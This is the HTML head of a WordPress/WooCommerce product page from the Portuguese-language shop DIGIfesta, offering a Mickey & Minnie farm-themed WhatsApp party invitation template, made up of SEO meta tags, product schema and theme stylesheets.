

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%F0%9F%93%B1/
body_size: 32876
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Mickey &amp; Minnie Fazendeiros📱 - DIGIfesta</title>
<meta name="description" content="Mickey &amp; Minnie Fazendeiros📱 DIGIfesta"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mickey &amp; Minnie Fazendeiros📱 - DIGIfesta" />
<meta property="og:description" content="Mickey &amp; Minnie Fazendeiros📱 DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="og:updated_time" content="2024-03-01T09:28:17+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" />
<meta property="og:image:width" content="1760" />
<meta property="og:image:height" content="1760" />
<meta property="og:image:alt" content="Minnie e Mickey Fazendeiros - Antes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1.49" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mickey &amp; Minnie Fazendeiros📱 - DIGIfesta" />
<meta name="twitter:description" content="Mickey &amp; Minnie Fazendeiros📱 DIGIfesta" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" />
<meta name="twitter:label1" content="Preço" />
<meta name="twitter:data1" content="1.49&euro;" />
<meta name="twitter:label2" content="Disponibilidade" />
<meta name="twitter:data2" content="Em estoque" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg","url":"https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg","width":"1760","height":"1760","caption":"Minnie e Mickey Fazendeiros - Antes","inLanguage":"pt-BR"},{"@type":"ItemPage","@id":"https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/#webpage","url":"https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/","name":"Mickey &amp; Minnie Fazendeiros\ud83d\udcf1 - DIGIfesta","datePublished":"2022-08-03T10:23:45+00:00","dateModified":"2024-03-01T09:28:17+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg"},"inLanguage":"pt-BR"},{"@type":"Product","name":"Mickey &amp; Minnie Fazendeiros\ud83d\udcf1 - DIGIfesta","description":"Mickey &amp; Minnie Fazendeiros\ud83d\udcf1 DIGIfesta","category":"Convites Whatsapp","mainEntityOfPage":{"@id":"https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/#webpage"},"image":[{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg","height":"1760","width":"1760"},{"@type":"ImageObject","url":"https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg","height":"1760","width":"1760"}],"offers":{"@type":"Offer","price":"1.49","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/","seller":{"@type":"Organization","@id":"https://digifesta.com/","name":"DIGIfesta","url":"https://digifesta.com","logo":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png"}},"@id":"https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/#richSnippet"}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/hrf8u.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/hrf8u.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/ko130io4/htjhy.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/hrf8u.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/hrf8u.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/hrf8u.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/hrf8u.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/hrf8u.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/hrf8u.css" media="all"/>
